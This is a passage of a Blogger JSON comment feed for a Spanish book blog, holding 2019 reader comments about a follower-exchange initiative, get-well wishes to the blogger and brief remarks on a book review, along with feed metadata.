Maga"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14685819343248411562"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOB3i7IZK7aEqqOerGxH4GhzJMYUl_yw5ppmgakGMZjqXt2Ilxnp3Nu991d-j9Y0l46qgjR7yxla82ZR5gfcBNqhSuQ9ZD9hbqd-CIvPpa2WiHw2tCKomUnkkUhy3KgA\/s150\/20200612_170824.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-275663870"},{"name":"blogger.displayTime","value":"7 de septiembre de 2019 a las 20:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5773183224744352096"},"published":{"$t":"2019-09-05T01:30:34.883+02:00"},"updated":{"$t":"2019-09-05T01:30:34.883+02:00"},"title":{"type":"text","$t":"Hola, yo también fotmo parte de la iniciativa, ya ..."},"summary":{"type":"text","$t":"Hola, yo también fotmo parte de la iniciativa, ya ye sigo y os dejo mi blog por si quereis pasaros por mi blog a echarle un vistazo\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/whiteandblackwings.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003ENos leemos!!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5773183224744352096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5773183224744352096"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1567639834883#c5773183224744352096","title":""}],"author":[{"name":{"$t":"White Wings"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10318985733618212810"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjTQVt7vh7tjaYHIVGr8OpTr6gYLNVrYTVDiOsw-EflQIhmxHDhpZ7OAJaywVp_Ye0AVNgySvtNHJGxQQJjBpqgBGZ0aGZtYJ_eisatlyLhucGkRh1xwVVGcpc14DAw\/s113\/black-wings.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-962590763"},{"name":"blogger.displayTime","value":"5 de septiembre de 2019 a las 1:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4848471667320121725"},"published":{"$t":"2019-07-17T14:04:42.263+02:00"},"updated":{"$t":"2019-07-17T14:04:42.263+02:00"},"title":{"type":"text","$t":"Hola, Valya, gracias. Ya voy mejor, gracias por pr..."},"summary":{"type":"text","$t":"Hola, Valya, gracias. Ya voy mejor, gracias por preocuparos y por comentar. A ver si esta semanita os subo alguna reseña. Besitos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/4848471667320121725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/4848471667320121725"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html?showComment=1563365082263#c4848471667320121725","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/2404029914052898794"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8595417615855001215","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"17 de julio de 2019 a las 14:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6018145755678075493"},"published":{"$t":"2019-07-17T14:03:06.916+02:00"},"updated":{"$t":"2019-07-17T14:03:06.916+02:00"},"title":{"type":"text","$t":"Hola, ya voy algo mejor. Gracias por seguirlo tamb..."},"summary":{"type":"text","$t":"Hola, ya voy algo mejor. Gracias por seguirlo también. Espero que os guste. Un beso enorme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/6018145755678075493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/6018145755678075493"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html?showComment=1563364986916#c6018145755678075493","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/8535799575919935393"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8595417615855001215","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"17 de julio de 2019 a las 14:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2404029914052898794"},"published":{"$t":"2019-07-17T14:02:21.167+02:00"},"updated":{"$t":"2019-07-17T14:02:21.167+02:00"},"title":{"type":"text","$t":"Ánimo! Y ojalá tu salud mejore pronto ♥ "},"summary":{"type":"text","$t":"Ánimo! Y ojalá tu salud mejore pronto ♥ "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/2404029914052898794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/2404029914052898794"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html?showComment=1563364941167#c2404029914052898794","title":""}],"author":[{"name":{"$t":"Valya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13945018929769077516"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAfqXeP1tTJMqT7l74Ivxz62naCUWhff-S0XfLRrG0m6DDxrC0npZSB9JxIgOIXTvLlmtll6bltKN8m94q4EarN7ATLGJNeNLgL7QGnoxNcvyMkehlsyX7ne0MKBpcTDY\/s320\/perfil.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8595417615855001215","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1325187009"},{"name":"blogger.displayTime","value":"17 de julio de 2019 a las 14:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4950751113627563343"},"published":{"$t":"2019-07-13T10:04:47.940+02:00"},"updated":{"$t":"2019-07-13T10:04:47.940+02:00"},"title":{"type":"text","$t":"Hola, soy tu seguidora 564 y también formo parte d..."},"summary":{"type":"text","$t":"Hola, soy tu seguidora 564 y también formo parte de la iniciativa, te dejo el enlace de mi blog http:\/\/mitijuanalectora.blogspot.com\u003Cbr \/\u003E\u003Cbr \/\u003E¡Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4950751113627563343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4950751113627563343"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1563005087940#c4950751113627563343","title":""}],"author":[{"name":{"$t":"Mi Tijuana Lectora"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12675852425274367092"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv2dV8JdWdjjz1dy5ER3obzoDdGcZEnxLpb72KBdMAsGZCT-ZQ6gfNoehnGAy5TGb9GKJeZQq-merXQ5VeFssXrhV6Ht8tzCsukADwp9US2vc6-xBABJ7Fo6jNi2yvYg\/s113\/LOGO3.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1344802228"},{"name":"blogger.displayTime","value":"13 de julio de 2019 a las 10:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8535799575919935393"},"published":{"$t":"2019-07-11T19:43:33.573+02:00"},"updated":{"$t":"2019-07-11T19:43:33.573+02:00"},"title":{"type":"text","$t":"hola! esperamos que te repongas prontito y que emp..."},"summary":{"type":"text","$t":"hola! esperamos que te repongas prontito y que empieces con mucha magia en el nuevo blog, alli nos veremos!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/8535799575919935393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8595417615855001215\/comments\/default\/8535799575919935393"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html?showComment=1562867013573#c8535799575919935393","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8595417615855001215","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"11 de julio de 2019 a las 19:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4985408559407965389"},"published":{"$t":"2019-07-04T19:36:25.141+02:00"},"updated":{"$t":"2019-07-04T19:36:25.141+02:00"},"title":{"type":"text","$t":"Hola!\n\nYo también formo parte de esta iniciativa! ..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003E\u003Cbr \/\u003EYo también formo parte de esta iniciativa! Ya te sigo ;) \u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/mipequenorinconblogs.blogspot.com\u003Cbr \/\u003EBesotes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4985408559407965389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4985408559407965389"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1562261785141#c4985408559407965389","title":""}],"author":[{"name":{"$t":"Mi pequeño rincón"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04356147412019701326"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_75GbbI2Mt9Z1QqkQG2XCtlarztf-EkhejZ2ngYrb8GWccHcl5sRkaDA-zYnCUYDlZe7t9EfewJFnHyxTrT7oQSNTKiVlEXGQ1qfQ0yW2kp4xciJfqVD6YvHQK8waQ\/s220\/5a28b2926a0063.9256556115126165944342.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1909230324"},{"name":"blogger.displayTime","value":"4 de julio de 2019 a las 19:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-771533484788334095"},"published":{"$t":"2019-06-28T23:29:53.858+02:00"},"updated":{"$t":"2019-06-28T23:29:53.858+02:00"},"title":{"type":"text","$t":"Seguidos todos hasta aquí. Gracias por seguirme y ..."},"summary":{"type":"text","$t":"Seguidos todos hasta aquí. Gracias por seguirme y por la paciencia.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/771533484788334095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/771533484788334095"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1561757393858#c771533484788334095","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de junio de 2019 a las 23:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6543451916324482813"},"published":{"$t":"2019-06-21T09:49:08.167+02:00"},"updated":{"$t":"2019-06-21T09:49:08.167+02:00"},"title":{"type":"text","$t":"Hola buenos días, mi nombre es Cris. Yo tengo un b..."},"summary":{"type":"text","$t":"Hola buenos días, mi nombre es Cris. Yo tengo un blog literario también, pero ahora mismo necesito ayuda con mi nuevo blog de viajes. Bueno más que de viajes está totalmente centrado en Disneyland París. No puedo poner una entrada propiamente dicha, porque no veo como encajarla en la estructura del blog. Lo que sí tengo puesto es lo de Seamos Seguidores para que se me identifique de alguna manera"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6543451916324482813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6543451916324482813"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1561103348167#c6543451916324482813","title":""}],"author":[{"name":{"$t":"La magia de Disneyland"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18306099018760215685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DaSQEEqzoie42Wa5jhxR4-fFqyb9dQgwx2fk9ZOyGqEE-_RIuKucXjxkmXRNl4cty1VCws2kPqnk-IbDxIQ3INTw-Px9__As_S6a3QY4GxGgsLgCAnxCEGhETOtE4w\/s220\/12936533_10207335967532026_3671803873552826634_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1844088210"},{"name":"blogger.displayTime","value":"21 de junio de 2019 a las 9:49"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4713548702203223972"},"published":{"$t":"2019-06-12T05:32:15.201+02:00"},"updated":{"$t":"2019-06-12T05:32:15.201+02:00"},"title":{"type":"text","$t":"¡Hola! Llegue brincando de blog en blog, te dejo m..."},"summary":{"type":"text","$t":"¡Hola! Llegue brincando de blog en blog, te dejo mis saludos, bonito blog y desde ahora te sigo. \u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/librosenfugga.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4713548702203223972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4713548702203223972"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1560310335201#c4713548702203223972","title":""}],"author":[{"name":{"$t":"Libros en Fuga"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08847228126056607271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwuO_z1GAxdbSKhfCvwd2ALlYgwXTnLmRwU5MUFuNH9nB6Y5uUntHLoPykKnbEf4YU5MEzUfG8nl2vT-_MODPYTjULNHm0uVlwwGcu2O0NUbSM8VqqFRqxAyuyE0kOw\/s220\/side-profile-of-a-woman-lying-on-a-couch-and-listening-to-music.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-293459243"},{"name":"blogger.displayTime","value":"12 de junio de 2019 a las 5:32"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4086524531497767002"},"published":{"$t":"2019-06-12T05:30:01.714+02:00"},"updated":{"$t":"2019-06-12T05:30:01.714+02:00"},"title":{"type":"text","$t":"Hola, este libro si que no lo conocia, tiene una p..."},"summary":{"type":"text","$t":"Hola, este libro si que no lo conocia, tiene una portada mona y que bueno que te gustó. \u003Cbr \/\u003ESaludos :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/4086524531497767002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/4086524531497767002"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html?showComment=1560310201714#c4086524531497767002","title":""}],"author":[{"name":{"$t":"Libros en Fuga"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08847228126056607271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwuO_z1GAxdbSKhfCvwd2ALlYgwXTnLmRwU5MUFuNH9nB6Y5uUntHLoPykKnbEf4YU5MEzUfG8nl2vT-_MODPYTjULNHm0uVlwwGcu2O0NUbSM8VqqFRqxAyuyE0kOw\/s220\/side-profile-of-a-woman-lying-on-a-couch-and-listening-to-music.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4027530747170616330","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-293459243"},{"name":"blogger.displayTime","value":"12 de junio de 2019 a las 5:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2114769936458978745"},"published":{"$t":"2019-06-09T07:59:11.505+02:00"},"updated":{"$t":"2019-06-09T07:59:11.505+02:00"},"title":{"type":"text","$t":"Hola\nSoy nueva en tu blog y me gustó mucho, ya te ..."},"summary":{"type":"text","$t":"Hola\u003Cbr \/\u003ESoy nueva en tu blog y me gustó mucho, ya te sigo;)\u003Cbr \/\u003Ehttps:\/\/hermososlibros12.blogspot.com\/?m=1"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2114769936458978745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2114769936458978745"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1560059951505#c2114769936458978745","title":""}],"author":[{"name":{"$t":"Hermosos_libros"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09244223193963930923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLGVQpea1W7_NnmOnXO9qQq3NafqrTavKu-cP5lLxd12nHxyyMOHUbcfko19viVLZhnjGUbtDI8K6EM1NgWPCV6t9EXc0XhxH6AUc7zwtvbJUctTKjoHrIlZUXf-QVmr0\/s220\/FB_IMG_1462493948958.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1129666743"},{"name":"blogger.displayTime","value":"9 de junio de 2019 a las 7:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7179434562083910950"},"published":{"$t":"2019-06-09T07:47:13.404+02:00"},"updated":{"$t":"2019-06-09T07:47:13.404+02:00"},"title":{"type":"text","$t":"Hola \nApenas entre a tu blog y me gustó mucho, ya ..."},"summary":{"type":"text","$t":"Hola \u003Cbr \/\u003EApenas entre a tu blog y me gustó mucho, ya te sigo;)\u003Cbr \/\u003Ehttps:\/\/hermososlibros12.blogspot.com\/?m=1"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7179434562083910950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7179434562083910950"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1560059233404#c7179434562083910950","title":""}],"author":[{"name":{"$t":"Hermosos_libros"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09244223193963930923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLGVQpea1W7_NnmOnXO9qQq3NafqrTavKu-cP5lLxd12nHxyyMOHUbcfko19viVLZhnjGUbtDI8K6EM1NgWPCV6t9EXc0XhxH6AUc7zwtvbJUctTKjoHrIlZUXf-QVmr0\/s220\/FB_IMG_1462493948958.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1129666743"},{"name":"blogger.displayTime","value":"9 de junio de 2019 a las 7:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7536587312815396556"},"published":{"$t":"2019-06-06T22:54:15.778+02:00"},"updated":{"$t":"2019-06-06T22:54:15.778+02:00"},"title":{"type":"text","$t":"Hola :) Formo parte de la iniciativa y estoy sigui..."},"summary":{"type":"text","$t":"Hola :) Formo parte de la iniciativa y estoy siguiéndote, mi blog es https:\/\/un-lugar-de-historias.blogspot.com\/ por si quiere pasarte. Gracias\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7536587312815396556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7536587312815396556"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1559854455778#c7536587312815396556","title":""}],"author":[{"name":{"$t":"Un lugar de 